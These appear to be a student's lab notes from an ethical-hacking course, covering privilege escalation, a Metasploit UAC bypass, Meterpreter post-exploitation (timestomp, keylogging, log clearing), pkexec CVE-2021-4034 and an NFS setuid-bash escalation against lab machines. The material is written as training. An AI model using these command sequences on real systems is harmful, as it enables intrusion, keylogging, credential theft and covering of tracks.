Task 7: Perform Buffer Overflow Attack to Gain Access to a Remote System
A buffer is an area of adjacent memory locations allocated to a program or application to handle its runtime data. Buffer overflow or overrun is a common vulnerability in applications or programs that accept more data than the allocated buffer. This vulnerability allows the application to exceed the buffer while writing data to the buffer and overwrite neighbouring memory locations. Further, this vulnerability leads to erratic system behaviour, system crash, memory access errors, etc. Attackers exploit a buffer overflow vulnerability to inject malicious code into the buffer to damage files, modify program data, access critical information, escalate privileges, gain shell access, etc.
These are not the complete notes for the Buffer Overflow topic.
Lab 2: Perform Privilege Escalation to Gain Higher Privileges
Overview of Privilege Escalation
Privileges are a security role assigned to users for specific programs, features, OSes, functions, files, or codes. They limit access by type of user. Privilege escalation is required when you want to access system resources that you are not authorised to access. It takes place in two forms: vertical privilege escalation and horizontal privilege escalation.
Horizontal Privilege Escalation: An unauthorised user tries to access the resources, functions, and other privileges that belong to an authorised user who has similar access permissions
Vertical Privilege Escalation: An unauthorised user tries to gain access to the resources and functions of a user with higher privileges such as an application or site administrator
Task 1: Escalate Privileges using Privilege Escalation Tools and Exploit Client-Side Vulnerabilities
Privilege escalation tools such as BeRoot and GhostPack Seatbelt allow you to run a configuration assessment on a target system to find information about the underlying vulnerabilities of system resources such as services, file and directory permissions, kernel version, and architecture. Using this information, you can find a way to further exploit and elevate the privileges on the target system.
Exploiting client-side vulnerabilities allows you to execute a command or binary on a target machine to gain higher privileges or bypass security mechanisms. Using these exploits, you can further gain access to privileged user accounts and credentials.
BeRoot - Tool {After gaining basic access to the system, you can follow the steps below to escalate your privileges to the root or administrator user.}
Windows privileges can be used to escalated privileges. These privileges include SeDebug, SeRestore & SeBackup & SeTakeOwnership, SeTcb & SeCreateToken, SeLoadDriver, and SeImpersonate & SeAssignPrimaryToken. BeRoot lists all available privileges and highlights if you have one of these tokens.
GhostPack Seatbelt - Tool {After gaining basic access to the system, you can follow the steps below to escalate your privileges to the root or administrator user.}
Type
Seatbelt.exe -group=systemto gather information about AMSIProviders, AntiVirus, AppLocker etc.Type
Seatbelt.exe -group=userto gather information about ChromiumPresence, CloudCredentials, CloudSyncProviders, CredEnum, dir, DpapiMasterKeys etc.\
Type
Seatbelt.exe -group=miscto gather information about ChromiumBookmarks, ChromiumHistory, ExplicitLogonEvents, FileInfo etc.

Another method for performing privilege escalation is to bypass the user account control setting (security configuration) using an exploit, and then to escalate the privileges using the Named Pipe Impersonation technique.
You will not be able to execute commands (such as hashdump, which dumps the user account hashes located in the SAM file, or clearev, which clears the event logs remotely) that require administrative or root privileges.

We shall try to escalate the privileges by issuing a getsystem command that attempts to elevate the user privileges. The command issued is:
getsystem -t 1: Uses the service – Named Pipe Impersonation (In Memory/Admin) Technique.
Now, we shall try to bypass the user account control setting that is blocking you from gaining unrestricted access to the machine.
We will bypass Windows UAC protection via the FodHelper Registry Key. It is present in Metasploit as a bypassuac_fodhelper exploit.
we will use the bypassuac_fodhelper exploit for windows. To do so, type use exploit/windows/local/bypassuac_fodhelper.
Task 2: Hack a Windows Machine using Metasploit and Perform Post-Exploitation using Meterpreter
The Metasploit Framework is a tool for developing and executing exploit code against a remote target machine. It is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code. It contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. Meterpreter is a Metasploit attack payload that provides an interactive shell that can be used to explore the target machine and execute code.
Type

sysinfo. Issuing this command displays target machine information such as computer name, OS, and domain.Type getuid. To display that the Meterpreter session is running as an administrator on the host.
While performing post-exploitation activities, an attacker tries to access files to read their contents. Upon doing so, the
MACE (modified, accessed, created, entry)attributes immediately change, which indicates to the file user or owner that someone has read or modified the information.

To view the mace attributes of Secret.txt, type timestomp Secret.txt -v and press Enter. This displays the created time, accessed time, modified time, and entry modified time, as shown in the screenshot.
Screenshot To change the MACE value, type timestomp Secret.txt -m “02/11/2018 08:10:03” and press Enter. This command changes the Modified value of the Secret.txt file.
-m: specifies the modified value.

You can see the changed Modified value by issuing the command timestomp Secret.txt -v.
Screenshot
Type
search -f [Filename.extension](here, pagefile.sys) and press Enter. This displays the location of the searched file.Type
keyscan_startTo start capturing all keyboard input from the target system.keyscan_dumpType sc queryex type=service state=all and press Enter, to list all the available services
we will list details about specific service, to do that type
netsh firewall show stateandnetsh firewall show config, to display current firewall state and firewall settings.Type **
wmic /node:"" product get name,version,vendor**to view the details of installed software.Type
wmic cpu getand press Enter, to retrieve the processor’s details.Type
wmic useraccount get name,sid, to retrieve login names and SIDs of the users.
Task 3: Escalate Privileges by Exploiting Vulnerability in pkexec
Polkit or Policykit is an authorization API used by programs to elevate permissions and run processes as an elevated user.The successful exploitation of the Polkit pkexec vulnerability allows any unprivileged user to gain root privileges on the vulnerable host.
In the pkexec.c code, there are parameters that doesn’t handle the calling correctly which ends up in trying to execute environment variables as commands. Attackers can exploit this vulnerability by designing an environment variable in such a manner that it will enable pkexec to execute an arbitrary code.
In this task, we are exploiting the pkexec CVE-2021-4034 vulnerability that was shown in the task Perform Vulnerability Research in Common Vulnerabilities and Exposures (CVE) of Module 05 (Vulnerability Analysis).
Task 4: Escalate Privileges in Linux Machine by Exploiting Misconfigured NFS
Network File System (NFS) is a protocol that enables users to access files remotely through a network. Remote NFS can be accessed locally when the shares are mounted. If NFS is misconfigured, it can lead to unauthorized access to sensitive data or obtain a shell on a system.
In the terminal window, type nmap -sV 10.10.1.9 and press Enter, to perform an Nmap scan.

Screenshot We can see that the port 2049 is open and nfs service is running on it.

In the terminal window, type sudo apt-get install nfs-common and press Enter.
In the [sudo] password for attacker field, type toor as a password and press Enter.
If Do you want to continue? question appears enter Y and press Enter.
Screenshot Now type showmount -e 10.10.1.9 and press Enter, to check if any share is available for mount in the target machine.
If you receive clnt_create: RPC: Program not registered error, switch to Ubuntu machine:
Restart the machine by clicking on Thunder icon and navigate to Power --> Reset/Reboot Machine, in the pop-up window select Yes.
After reboot, restart the nfs services by typing sudo /etc/init.d/nfs-kernel-server restart and press Enter in the terminal.
Switch to Parrot Security Machine and run step 15 again.

Screenshot We can see that the home directory is mountable.


Now, type mkdir /tmp/nfs and press Enter to create nfs directory.
Now, type sudo mount -t nfs 10.10.1.9:/home /tmp/nfs in the terminal and press Enter to mount the nfs directory on the target machine.
Screenshot Type cd /tmp/nfs and press Enter to navigate to nfs folder.

Screenshot Type sudo cp /bin/bash . in the terminal and press Enter.
In the terminal, type sudo chmod +s bash and press Enter.
